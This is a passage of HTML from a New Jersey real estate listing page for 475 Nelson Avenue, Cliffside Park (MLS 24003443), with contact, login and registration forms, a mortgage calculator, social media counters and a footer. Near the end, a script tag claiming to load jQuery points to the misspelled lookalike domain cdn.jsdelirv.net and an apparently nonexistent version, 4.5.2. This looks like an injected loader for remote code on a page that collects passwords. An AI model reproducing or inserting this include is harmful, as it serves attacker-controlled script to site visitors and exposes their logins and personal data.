					</td>
					<td class="column-two">
						<input type="text" id="emailAddress" name="emailAddress" class="dsidx-contact-form-email-address dsidx-text" value="" />
					</td>
				</tr>
				<tr>
					<td class="column-one">
						<label for="comments">Comments</label>
					</td>
					<td class="column-two">
						<textarea name="comments" class="dsidx-contact-form-comments"></textarea>
					</td>
				</tr>
				<tr>
					<td class="column-one"></td>
					<td class="column-two">
						<input type="hidden" name="PackageTypeID" value="1" />
						<input type="button" value="SEND" id="dsidx-contact-form-submit" class="dsidx-large-button"/> <span class="dsidx-contact-form-message"></span>
					</td>
				</tr>
			</table>
		</div>
	</div>

<div id="dsidx-contact-disclaimer">
	We respect your online privacy and will never spam you. By submitting this form with your telephone number
	you are consenting for Josh
	Baris to contact you even if your name is on a Federal or State
	"Do not call List".
</div>



	<div id="dsidx-disclaimer"><p><img decoding="async" src="https://s3bucket.diverse-cdn.com/idx-v2/mls-icons/njmls-logo.jpg" / align="left">The data relating to the real estate for sale on this web site comes in part from the Internet Data Exchange Program of the NJMLS.  Real estate listings held by brokerage firms other than Sotheby's are marked with the Internet Data Exchange logo and information about them includes the name of the listing brokers.  Some properties listed with the participating brokers do not appear on this website at the request of the seller.  Listings of brokers that do not participate in Internet Data Exchange do not appear on this website.</p>

<p>All information deemed reliable but not guaranteed. Last date updated: 1/9/26 11:05 PM PST Source: New Jersey Multiple Listing, Inc. </p>

<p> © 2026 New Jersey Multiple Listing Service Inc. All rights reserved.</p>
<p>This IDX solution is (c) Diverse Solutions 2026.</p></div>





	<script type="text/javascript">
       
	</script>
    
<script> var isDsIDXPage = true; </script>
<script>
   function setDefault()
   {
       
       var price = 635000;
       var interestRate = 6.25;
       var monthlyTax = 632;
       var monthlyInsurance = 0;
       MortgageCalculator.setDefault(price, interestRate, monthlyTax, monthlyInsurance, 0.6);
   }

    
    setDefault();

</script>


</div>

<div id="dsidx-login" style="display: none; width: auto; min-height: 104px; max-height: none; height: auto;" class="ui-dialog-content ui-widget-content ds-bs">
    <script>
        var enableThirdPartyLogins = true;
    </script>
    <p class="ml-1 mr-1 text-center font-italic">
        Save favorite listings, searches, and get the latest alerts
    </p>
    <div class="row ml-1 mr-1">
        <div class='col-12 col-md'>
            <form action="" method="post">
                <input type="text" id="dsidx-login-email" name="email" style="margin-bottom:3px;" placeholder="Email" required />
                <input type="password" id="dsidx-login-password" style="margin-bottom:3px;" name="password" placeholder="Password" required />
                <label class="checkbox" for="dsidx-login-rememberme" style="text-align:left;">
                    <input type="checkbox" id="dsidx-login-rememberme" class="checkbox" name="remember">Remember me
                </label>
                <div class="dsidx-auth-buttons">
                    <input type="submit" id="dsidx-login-submit" value="Login" class="dsidx-auth-large-button" />
                    <div style="clear: both;"></div>
                    <div class="dsidx-dialog-message" style="display:none;"></div>
                </div>
            </form>
        </div>
            <div class="col-12 col-md-1 mt-5 mb-5 mt-md-0 mb-md-0">
                <div class="dsidx-auth-separator-left"></div>
                <div class="dsidx-auth-separator">
                    <span style="font-size: 20px; color: black;">or</span>
                </div>
                <div class="dsidx-auth-separator-right"></div>
            </div>
            <div class="col-12 col-md">
                <div class="dsix-auth-header" style="text-align: center;padding-bottom: 5px;">
                    <em>Sign in to, or create an account using your existing social account:</em>
                </div>
                <button class="dsidx-loginBtn dsidx-loginBtn--facebook" onclick="javascript:  dsidx.auth.Launch('facebook', undefined, false);" formnovalidate="">
                    Facebook
                </button>
                <div style="clear:both;padding: 2% 0;"></div>
                <button class="dsidx-loginBtn dsidx-loginBtn--google" onclick="javascript: return dsidx.auth.Launch('google', undefined, false);" formnovalidate="">
                    Google&nbsp;&nbsp;&nbsp;
                </button>
            </div>
    </div>
    <br />
    <div class="dsidx-auth-footer row ml-1 mr-1">
        <div class="col-12 col-md-6 text-center">
            <a href="javascript:void(0)" onclick="dsidx.auth.ForgotPasswordConfirm()" class="btn">Forgot password?</a>
        </div>
        <div class="col-12 col-md-6 text-center">
            <a href="javascript:void(0)" class="btn" onclick="dsidx.auth.Register()">Create an Account</a>
        </div>
    </div>
</div><div id="dsidx-forgotpassword-confirm" style="display:none">
	<div class="dsix-auth-content">
		<form action="" method="post">
			<input type="hidden" id="dsidx-forgotpassword-referral" name="forgotPassword.Referral" />
			<input type="hidden" id="dsidx-forgotpassword-domainname" name="forgotPassword.DomainName" />

			<span class="dsix-auth-text">Fill in your email, and we'll send you a message with instructions on how to reset your password. Please make sure to use the same email address you provided during registration.</span>
				
			<label for="dsidx-login-email">Email:</label>
			<input type="text" id="dsidx-forgotpassword-email" class="text" name="emailAddress" />

			<div class="dsidx-auth-buttons">
				<input type="submit" id="dsidx-forgotpassword-submit" value="Send" class="dsidx-large-button" />
				<div style="clear: both;"></div>
				<div class="dsidx-dialog-message" style="display:none"></div>
			</div>
		</form>
	</div>
	<div class="dsidx-auth-footer">
		<a href="javascript:void(0)" onclick="dsidx.auth.Close()">close</a>
		<a href="javascript:void(0)" onclick="dsidx.auth.Login()" class="dsidx-profile-button">Back to Login</a>
	</div>
</div><div id="dsidx-passwordreset" style="display:none">
	<div class="dsix-auth-content">
		<form action="" method="post">
			<input type="hidden" id="dsidx-passwordreset-referral" name="passwordReset.Referral" />
			<input type="hidden" id="dsidx-passwordreset-domainname" name="passwordReset.DomainName" />
			<input type="hidden" id="dsidx-passwordreset-resettoken" name="resetToken" />
                                
			<label for="dsidx-passwordreset-password">New Password:</label>
			<input type="password" id="dsidx-passwordreset-password" class="text" name="password" />

			<label for="dsidx-passwordreset-confirmpassword">Confirm Password:</label>
			<input type="password" id="dsidx-passwordreset-confirmpassword" class="text" name="confirmpassword" />
 
			<div class="dsidx-auth-buttons">
				<input type="submit" id="dsidx-passwordreset-submit" value="Change Password" class="dsidx-large-button" />
				<div style="clear: both;"></div>
				<div class="dsidx-dialog-message" style="display:none"></div>
			</div>
		</form>
	</div>
	<div class="dsidx-auth-footer">
		<a href="javascript:void(0)" onclick="dsidx.auth.Close()">close</a>
	</div>
</div>

 
<div id="dsidx-register" class="ds-bs" style="display: none; width: auto; min-height: 104px; max-height: none; height: auto;">
    <p class="ml-1 mr-1 text-center font-italic">
        Save your favorite listings, searches, and receive the latest listing alerts
    </p>
    <div class="row ml-1 mr-1">
        <div class='col-12 col-md'>
            <form action="" method="post">
                <input type="hidden" id="dsidx-register-referral" name="newVisitor.Referral" />
                <input type="hidden" id="dsidx-register-listing-url" name="newVisitor.ListingUrl" value="https://www.njlux.com/idx/mls-24003443-475_nelson_avenue_cliffside_park_nj_07010" />
                <input type="hidden" id="dsidx-register-mls-number" name="newVisitor.MlsNumber" value="24003443" />
                <input type="hidden" id="dsidx-register-packagetypeid" name="newVisitor.PackageTypeID" value="" />
                <input type="hidden" id="dsidx-isoptin" name="newVisitor.isOptIn" value="false" />

                <label for="dsidx-login-first-name">First Name:</label>
                <input type="text" id="dsidx-register-first-name" class="text" name="newVisitor.FirstName" />

                <label for="dsidx-login-last-name">Last Name:</label>
                <input type="text" id="dsidx-register-last-name" class="text" name="newVisitor.LastName" />

                <label for="dsidx-login-email">Email:</label>
                <input type="text" id="dsidx-register-email" class="text" name="newVisitor.Email" />

                <label id="dsidx-optin-email-label" class="opt-label" style="display:none;">
                    Please confirm if you want to receive e-mail updates from
                    <span id="opt-url1"></span> and other Diverse Solutions products:
                </label>

                <input type="radio" name="newVisitor.optIn" id="dsidx-reg_optin" checked="checked" value="true" style="display:none" />
                <label id="opt-yes" for="dsidx-reg_optin" style="display:inline-block">I confirm, I would like to receive e-mail updates</label>
                <input type="radio" name="newVisitor.optIn" id="dsidx-reg_optout" value="false" style="display:none" />
                <label id="opt-no" for="dsidx-reg_optout" style="display:inline-block">I do not want to receive e-mail updates</label>
                <label for="dsidx-register-phone-number">Phone Number:</label>
                <input type="text" id="dsidx-register-phone-number" class="text" name="newVisitor.PhoneNumber" />

                <label for="dsidx-register-password">Password:</label>
                <input type="password" id="dsidx-register-password" class="text" name="newVisitor.Password" />

                <label for="dsidx-register-confirm-password">Confirm Password:</label>
                <input type="password" id="dsidx-register-confirm-password" class="text" name="newVisitor.Password_Confirm" />

                

                <label class="checkbox" for="dsidx-register-rememberme" style="text-align:left;">
                    <input type="checkbox" id="dsidx-register-rememberme" class="checkbox">Remember me
                </label>
                <div class="dsidx-auth-buttons">
                    <input type="submit" id="dsidx-register-submit" value="Register" class="dsidx-auth-large-button" />

                    <div class="dsidx-dialog-message" style="display:none"></div>
                </div>
            </form>
        </div>
            <div class="col-12 col-md-1 mt-5 mb-5 mt-md-0 mb-md-0">
                <div class="dsidx-auth-separator-left"></div>
                <div class="dsidx-auth-separator">
                    <span style="font-size: 20px; color: black;">or</span>
                </div>
                <div class="dsidx-auth-separator-right"></div>
            </div>
            <div class="col-12 col-md">
                <div class="dsix-auth-header" style="text-align: center; padding: 10px 0;">
                    <em>Sign in to, or create an account using your existing social account:</em>
                </div>
                <div class="dsidx-auth-register-sso">
                    <button class="dsidx-loginBtn dsidx-loginBtn--facebook" onclick="javascript:  dsidx.auth.Launch('facebook', undefined, false);" formnovalidate="">
                        Facebook
                    </button>
                    <div class="dsidx-auth-sso-separator"></div>
                    <button class="dsidx-loginBtn dsidx-loginBtn--google" onclick="javascript: return dsidx.auth.Launch('google', undefined, false);" formnovalidate="">
                        Google&nbsp;&nbsp;&nbsp;
                    </button>
                </div>
            </div>
    </div>

    <br>
    <div class="dsidx-auth-footer ml-1 mr-1">
        <a href="javascript:void(0)" onclick="dsidx.auth.Login()">Already have an account?</a> <a href="javascript:void(0)" onclick="dsidx.auth.Login()" style="padding-right: 10px;">Login</a>
    </div>
</div>        <script type="text/javascript">
            jQuery(document).ready( function() {
                $('#dsidx-register-listing-url').val('https://www.njlux.com/idx/mls-24003443-475_nelson_avenue_cliffside_park_nj_07010');
                $('#dsidx-register-mls-number').val('24003443');
            });
        </script>

<script>

	dsidx.pluginVersion = '3.19.0';
	dsidx.pluginUrl = '/wp-content/plugins/dsidxpress/';
	dsidx.idxActivationPath = '/idx/';
	dsidx.details.latitude = 40.829083;
	dsidx.details.longitude = -73.991996;
	dsidx.details.photoCount = 18;
    dsidx.details.fullSizePhotosCaption = '';
    dsidx.details.useJuiceBoxSlideShow = 'True';
	dsidx.details.pid = 1132195351;
	dsidx.details.ssid = 189;
	dsidx.details.city = "Cliffside Park";
	dsidx.details.state = "NJ";
	dsidx.details.zip = "07010";
    dsidx.contentDomId = '1768028743';

	     dsidx.activate('details');
	     dsidx.activate('sharing');
	     dsidx.activate('auth');

</script>
<script type="text/javascript">
         jQuery(document).ready( function() {

    jb = new juicebox({
        containerid: 'dsidx-media',
        galleryWidth: '100%',
        galleryHeight: '100%',
        configUrl: dsidx.details.GetConfigUrl(),
        themeUrl: 'https://api-idx.diversesolutions.com/Styles/Libraries/juicebox/theme.css',
        enableAutoplay: 'true',
        showautoplaybutton: false,
        autoPlayOnLoad: true,
        galleryTitlePosition: 'NONE',
        showImageOverlay: 'auto',
        thumbHeight: '60',
        thumbWidth: '60',
        thumbSelectedFrameWidth: '5',
        captionPosition: 'NONE',
        expandInNewPage: 'false',
        backgroundColor: 'transparent',
        imageScaleMode: 'SCALE_DOWN'
    });
    jb.onInitComplete = function(){
        if(jb.getImageCount() <= 1){
            jb.toggleThumbs();
        }
    }
    jb.onExpand = function(){
        dsidx.details.trackGalleryExpand();
    }

         });
</script><p class="no-break"><span class='st_facebook_hcount' st_title='475 Nelson Avenue, Cliffside Park, NJ 07010 (MLS # 24003443)' st_url='https://www.njlux.com/idx/mls-24003443-475_nelson_avenue_cliffside_park_nj_07010'></span>
<span st_via='RealtorofNJ' st_username='RealtorofNJ' class='st_twitter_hcount' st_title='475 Nelson Avenue, Cliffside Park, NJ 07010 (MLS # 24003443)' st_url='https://www.njlux.com/idx/mls-24003443-475_nelson_avenue_cliffside_park_nj_07010'></span>
<span class='st_linkedin_hcount' st_title='475 Nelson Avenue, Cliffside Park, NJ 07010 (MLS # 24003443)' st_url='https://www.njlux.com/idx/mls-24003443-475_nelson_avenue_cliffside_park_nj_07010'></span>
<span class='st_email_hcount' st_title='475 Nelson Avenue, Cliffside Park, NJ 07010 (MLS # 24003443)' st_url='https://www.njlux.com/idx/mls-24003443-475_nelson_avenue_cliffside_park_nj_07010'></span>
<span class='st_fblike_hcount' st_title='475 Nelson Avenue, Cliffside Park, NJ 07010 (MLS # 24003443)' st_url='https://www.njlux.com/idx/mls-24003443-475_nelson_avenue_cliffside_park_nj_07010'></span>
<span class='st_pinterest_hcount' st_title='475 Nelson Avenue, Cliffside Park, NJ 07010 (MLS # 24003443)' st_url='https://www.njlux.com/idx/mls-24003443-475_nelson_avenue_cliffside_park_nj_07010'></span></p>            </div>
        </main><!-- #main -->
    </div><!-- #primary -->

	<section class="overlay overlay-black bg-cover py-xxl-6 py-xl-5 py-lg-4 py-md-3 py-2">
        <img src="https://www.njlux.com/media/home.webp" alt="Manson in night view">
        <div class="container">
                            <header class="block-title text-center mb-xl-3 mb-md-2 mb-1" data-aos="fade-down">
                    <h2>Follow Us On Social</h2>                </header>
                            <div class="row card-social__wrap justify-content-center" data-aos="fade-up">
                                            <div class="col-lg-3 col-md-6">
                            <article class="card-social card-social--youtube">
                                <a href="" class="stretched-link" target="_blank"></a>
                                                                    <div class="card-social__icon">
                                        <i class="icon-youtube"></i>
                                    </div><!-- /.card-social__icon -->
                                                                <div class="card-social__body">
                                    <span class="card-social__author">@NJLux Joshua Baris</span>                                                                            <h3><span class="counter">18,000</span><span class="plus">+</span></h3>
                                                                            <h4>SUBSCRIBERS</h4>                                    <p>Join me on exclusive tours of our incredible properties.</p>
                                </div><!-- /.card-social__body -->
                            </article><!-- /.card-social -->
                        </div><!-- /.col -->
                                            <div class="col-lg-3 col-md-6">
                            <article class="card-social card-social--instagram">
                                <a href="" class="stretched-link" target="_blank"></a>
                                                                    <div class="card-social__icon">
                                        <i class="icon-instagram"></i>
                                    </div><!-- /.card-social__icon -->
                                                                <div class="card-social__body">
                                    <span class="card-social__author">@NJLux Joshua Baris</span>                                                                            <h3><span class="counter">122,000</span><span class="plus">+</span></h3>
                                                                            <h4>FOLLOWERS</h4>                                    <p>A look at my day to day life as a real estate professional.</p>
                                </div><!-- /.card-social__body -->
                            </article><!-- /.card-social -->
                        </div><!-- /.col -->
                                            <div class="col-lg-3 col-md-6">
                            <article class="card-social card-social--facebook">
                                <a href="" class="stretched-link" target="_blank"></a>
                                                                    <div class="card-social__icon">
                                        <i class="icon-facebook"></i>
                                    </div><!-- /.card-social__icon -->
                                                                <div class="card-social__body">
                                    <span class="card-social__author">@NJLux Joshua Baris</span>                                                                            <h3><span class="counter">10,000</span><span class="plus">+</span></h3>
                                                                            <h4>FOLLOWERS</h4>                                    <p>Follow me here for all things NJLUX</p>
                                </div><!-- /.card-social__body -->
                            </article><!-- /.card-social -->
                        </div><!-- /.col -->
                                            <div class="col-lg-3 col-md-6">
                            <article class="card-social card-social--tiktok">
                                <a href="" class="stretched-link" target="_blank"></a>
                                                                    <div class="card-social__icon">
                                        <i class="icon-tiktok"></i>
                                    </div><!-- /.card-social__icon -->
                                                                <div class="card-social__body">
                                    <span class="card-social__author">@NJLux Joshua Baris</span>                                                                            <h3><span class="counter">5,000</span><span class="plus">+</span></h3>
                                                                            <h4>FOLLOWERS</h4>                                    <p>Make your day by following me here</p>
                                </div><!-- /.card-social__body -->
                            </article><!-- /.card-social -->
                        </div><!-- /.col -->
                                    </div><!-- /.row -->
        </div>
    </section><!-- /.container -->
 </main>
	<footer class="site-footer mt-auto bg-cover">
		<img src="https://www.njlux.com/media/Copy-of-image-1.jpg" width="1440" height="744" alt="Footer bg" loading="lazy">
		<div class="container">
							<div class="site-footer__top mb-1">
					<div class="row flex-lg-row-reverse">
													<div class="col-lg-6" data-aos="fade-left">
								<div class="site-footer__form mb-lg-0 mb-2">
									<h3 class="h5 mb-1">Contact Us</h3>									
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/idx/mls-24003443-475_nelson_avenue_cliffside_park_nj_07010#gf_2' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_2_8" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_8'>X/Twitter</label><div class='ginput_container'><input name='input_8' id='input_2_8' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_2_8'>This field is for validation purposes and should be left unchanged.</div></div><div id="field_2_1" class="gfield gfield--type-text gfield--input-type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_1'>Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_2_1' type='text' value='' class='large'   tabindex='999' placeholder='Name' aria-required="true" aria-invalid="false"   /></div></div><div id="field_2_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_2_3' type='email' value='' class='large' tabindex='1000'  placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_2_5" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_5'>Phone Number<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_5' id='input_2_5' type='tel' value='' class='large' tabindex='1001' placeholder='Phone Number' aria-required="true" aria-invalid="false"   /></div></div><div id="field_2_4" class="gfield gfield--type-textarea gfield--input-type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>Message<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_2_4' class='textarea large' tabindex='1002'   placeholder='Message' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_2_6" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_6' id='input_2_6' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://www.njlux.com/idx/mls-24003443-475_nelson_avenue_cliffside_park_nj_07010' /></div></div><div id="field_2_7" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_7'>CAPTCHA</label><div class='gfield_captcha_container'><img class='gfield_captcha' src='https://www.njlux.com/index.php?gf-download=701626953.png&#038;form-id=captcha&#038;field-id=7&#038;hash=f0ee099eb9984aad79c18cc3087e4969bae701eb296aa682a37d92c4c9258ba3' alt='' width='30' height='42' /><img class='gfield_captcha' src='https://www.njlux.com/index.php?gf-download=1552169581.png&#038;form-id=captcha&#038;field-id=7&#038;hash=891efd37da63b6e3de1c34e66a60723408122402235c4c4639541aa01c6a2995' alt='' width='30' height='42' /><img class='gfield_captcha' src='https://www.njlux.com/index.php?gf-download=370858673.png&#038;form-id=captcha&#038;field-id=7&#038;hash=14ae6234087e7033ce70e7b7fdf7819a5d58c273c8dce5e58227d8ada1199bba' alt='' width='30' height='42' /><div class='gfield_captcha_input_container math_medium'><input type='text' autocomplete='off' name='input_7' id='input_2_7' tabindex='1003'/><input type='hidden' name='input_captcha_prefix_7' value='701626953,1552169581,370858673' /></div></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit' tabindex='1004' /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=999&amp;theme=gravity-theme&amp;styles=[]&amp;hash=148d91d2fc72a28e27fa3fb42d0c5867' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjQ2MGU1MmEwZWJlZjNlZmQ0Njk0Y2UyNTcwMGI5ZGM4Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.njlux.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.njlux.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
								</div>
							</div><!-- /.col -->
																			<div class="col-lg-6" data-aos="fade-right">
								<div class="site-footer__menu">
																		<div class="toggle-block">
										<div id="nav-footer" class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="nav navbar-nav justify-content-center ml-auto" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27111 nav-item"><a itemprop="url" href="/idx/?idx-d-SortOrders%3C0%3E-Column=Price&#038;idx-d-SortOrders%3C0%3E-Direction=DESC" class="nav-link"><span itemprop="name">Property Search</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45387 nav-item"><a itemprop="url" href="https://www.njlux.com/featured-listings/" class="nav-link"><span itemprop="name">Featured Listings</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45388 nav-item"><a itemprop="url" href="https://www.njlux.com/sold-listings/" class="nav-link"><span itemprop="name">Sold Properties</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 nav-item"><a itemprop="url" href="https://www.njlux.com/about/" class="nav-link"><span itemprop="name">About</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35938 nav-item"><a itemprop="url" href="https://www.njlux.com/videos/" class="nav-link"><span itemprop="name">Social Media</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46594 nav-item"><a itemprop="url" href="https://www.njlux.com/blog/" class="nav-link"><span itemprop="name">Blog</span></a></li>
</ul></div>									</div>
																			<div class="site-footer__desc mt-xxl-3 mt-md-2 mt-1" data-aos="fade-up">
											<p>Joshua M. Baris<br />
REALTOR® / Sales Associate<br />
Coldwell Banker Realty | GLOBAL LUXURY DIVISION<br />
375 Park Ave, Suite 21 Fort Lee, NJ 07024<br />
Cell- <a href="tel:2017414999">201.741.4999</a> | Main Office- 201.461.5000<br />
<a href="mailto:Josh@NJLux.com" target="_blank" rel="noopener">Josh@NJLux.com</a></p>
										</div>
																	</div>
							</div><!-- /.col -->
											</div><!-- /.row -->
				</div><!-- /.site-footer__top -->
										<div class="site-footer__bottom" data-aos="fade-up" data-aos-anchor-placement="bottom-bottom">
					<div class="row align-items-center flex-md-row-reverse">
													<div class="col-md-6 align-self-md-end">
								<div class="site-footer__logos mb-1 mb-md-0">
									<ul>
										 
											<li>
																								<picture class="mb-md-0">
													<img src="https://www.njlux.com/media/njlux-footer-logo-small-1.png" height="64" width="128" loading="lazy" alt="njlux-footer-logo-small">
												</picture>
											</li>
										 
											<li>
																								<picture class="mb-md-0">
													<img src="https://www.njlux.com/media/cb-logo-1.png" height="64" width="128" loading="lazy" alt="cb-logo">
												</picture>
											</li>
																			</ul>
								</div><!-- /.site-footer__logos -->
							</div><!-- /.col -->
																	</div><!-- /.row -->
				</div><!-- /.site-footer__bottom -->
					</div><!-- /.container -->
		<!-- Begin Inspectlet Asynchronous Code -->
<script type="text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1498838451]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=1498838451&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->
	</footer>
</div>
<script id="jquery-core-js" src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/media\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/njlux\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5GJLBJ7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
jQuery(document).ready(function() {
